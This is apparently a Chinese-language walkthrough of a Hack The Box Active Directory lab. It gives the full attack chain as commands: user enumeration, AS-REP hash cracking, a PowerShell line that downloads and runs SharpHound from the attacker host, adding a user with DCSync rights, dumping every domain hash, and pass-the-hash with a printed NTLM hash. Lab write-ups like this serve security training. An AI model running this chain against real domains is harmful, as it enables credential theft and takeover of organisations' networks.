



nmap scan

从已经获取的信息来看,这像一个AD域控

重点需要关注389,445和5985端口

5985应该是kerberos认证中最后一次要请求的http service

从已经获取的信息来看,这像一个AD域控

重点需要关注389,445和5985端口

5985应该是kerberos认证中最后一次要请求的http service

枚举域内用户及其密码



445端口一般是smb服务,所以可以尝试smbmap或smbclient进行枚举

smbmap -H 10.10.10.161

smbclient -N -L //10.10.10.161

均没有获得有用的信息



rpcclient -U “” -N 10.10.10.161

enumdomuser



enudomgroups

同时也能查询用户组和其中的用户

querygroup 0x200

querygroupmem 0x200



queryuser 0x1f4



将刚刚查询到的username存入username.txt

使用工具impacket爆破以上用户的hash



接着用hashcat爆破这个hash值hashcat -m 18200 svc /usr/share/wordlists/rockyou.txt --force

得到密码为s3rvice



使用工具evil-winrm进行连接evil-winrm -i 10.10.10.161 -u 'svc-alfresc' -p 's3rvice'

root

域内信息收集



使用sharphound进行信息收集

可以直接上传也能用目标机去主动下载iex(new-object net.webclient).downloadstring("http://10.10.14.4/SharpHound.ps1")

接下来收集域内信息import-module .\SharpHound.ps1invoke-bloodhound -collectionmethod all -domain htb.local -ldapuser svc-alfresco -ldappass s3rvice

收集到的信息为一个zip文件

用本机开一个smbserver去接收这个zip并放到bloodhound里分析

从当前 svc-alfresco 的访问权限到 Domain Admins 组中的 Adminsitrator 需要两个步骤。

1)svc-alfresco 用户在 Service Account 中,它是 Privileged IT Account 的成员,它是 Account Operators 的成员,所以svc-alfresco 用户是 Account Operators 的成员,并且 Account Operators 对 Exchange Windows Permissions 组具有 Generic All 特权。

解释:Account Operators 组授予用户有限的帐户创建权限。该组的成员可以创建和修改大多数类型的帐户,包括用户、本地组和全局组的帐户,并且成员可以本地登录到域控制器。所以可以新建一个abc用户并加入 “Exchange Windows Permissions”组。

`

Evil-WinRM PS C:\Users\svc-alfresco\Desktop> net user abc abc123! /add /domain

The command completed successfully.

Evil-WinRM PS C:\Users\svc-alfresco\Desktop> net group “Exchange Windows Permissions” abc /add

The command completed successfully.2) 组 EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL 的成员有权修改域 HTB.LOCAL 上的 DACL(自由访问控制列表)。通过对目标对象的 DACL 的写入访问权限,您可以授予对对象的任何所需权限。这里是为abc用户赋予DCSync权限,利用DCSync导出域内所有用户hash。

Evil-WinRM PS C:\Users\svc-alfresco\Desktop> $SecPassword = ConvertTo-SecureString ‘abc123!’ -AsPlain -Force

Evil-WinRM PS C:\Users\svc-alfresco\Desktop> $Cred = New-Object System.Management.Automation.PSCredential(‘htb\abc’, $SecPassword)

Evil-WinRM PS C:\Users\svc-alfresco\Documents> Import-Module .\PowerView.ps1

Evil-WinRM PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -PrincipalIdentity abc -Credential $Cred -Rights DCSync

`



域内用户hash值获取impacket-secretsdump htb.local/abc@10.10.10.161



用wmiexe进行hash传递攻击impacket-wmiexec htb.local/administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6